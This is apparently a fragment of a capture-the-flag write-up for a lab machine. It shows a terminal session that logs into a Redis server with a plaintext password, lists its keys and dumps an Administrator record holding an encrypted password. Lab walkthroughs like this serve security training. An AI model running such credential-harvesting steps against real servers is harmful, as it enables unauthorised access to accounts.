 ┌──(root㉿kali)-[~/Desktop/atom]
└─# redis-cli -h 10.10.10.237
10.10.10.237:6379> auth kidvscat_yes_kidvscat
OK
10.10.10.237:6379> help
redis-cli 8.0.2
To get help about Redis commands type:
      "help @<group>" to get a list of commands in <group>
      "help <command>" for help on <command>
      "help <tab>" to get a list of possible help topics
      "quit" to exit

To set redis-cli preferences:
      ":set hints" enable online hints
      ":set nohints" disable online hints
Set your preferences in ~/.redisclirc
10.10.10.237:6379> keys *
1) "pk:ids:User"
2) "pk:ids:MetaDataClass"
3) "pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0"
4) "pk:urn:metadataclass:ffffffff-ffff-ffff-ffff-ffffffffffff"
10.10.10.237:6379> get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
"{\"Id\":\"e8e29158d70d44b1a1ba4949d52790a0\",\"Name\":\"Administrator\",\"Initials\":\"\",\"Email\":\"\",\"EncryptedPassword\":\"Odh7N3L9
aVQ8/srdZgG2hIR0SSJoJKGi\",\"Role\":\"Admin\",\"Inactive\":false,\"TimeStamp\":637530169606440253}"